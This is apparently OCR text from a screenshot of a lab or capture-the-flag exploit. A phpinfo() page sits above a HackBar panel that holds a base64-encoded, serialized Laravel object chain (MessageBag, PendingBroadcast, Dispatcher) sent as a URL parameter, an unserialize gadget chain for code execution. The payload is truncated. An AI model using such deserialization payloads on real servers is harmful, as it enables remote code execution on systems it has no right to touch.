 PHP Version 7.4.3
php
System Linux e88352ab542b 5.4.0-42-generic #46-Ubuntu SMP Fri Jul 10 00:24:02 UTC 2020 x86_64
Build Date Aug 13 2021 05:39:12
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.4/apache2
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 HackBar 无障碍环境 应用程序 HackTools 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://4 1/index.php
/test?a=TzoyOToiSWxsdW1pbmF0ZVxTdXBwb3J0XE1lc3NhZ2VCYWciOjI6e3M6MTE6IgAqAG1lc3NhZ2VzIjthOjA6e31zOjk6IgAqAGZvcm1hdCI7Tzo0MDoiSWxsdW1pbmF0ZVxCcm9hZGNhc3R
Split URL pbmdcUGVuZGluZ0Jyb2FkY2FzdCI6Mjp7czo5OiIAKgBldmVudHMiO086MjU6IklsbHVtaW5hdGVcQnVzXERpc3BhdGNoZXIiOjE6e3M6MTY6IgAqAHF1ZXVlUmVzb2x2ZXIiO2E6Mjp7aTowO086Mj
Execute
Post data Referer User Agent Cookies Clear All